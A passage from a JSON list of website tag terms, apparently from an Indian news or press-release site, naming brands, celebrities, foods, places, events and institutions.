English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont 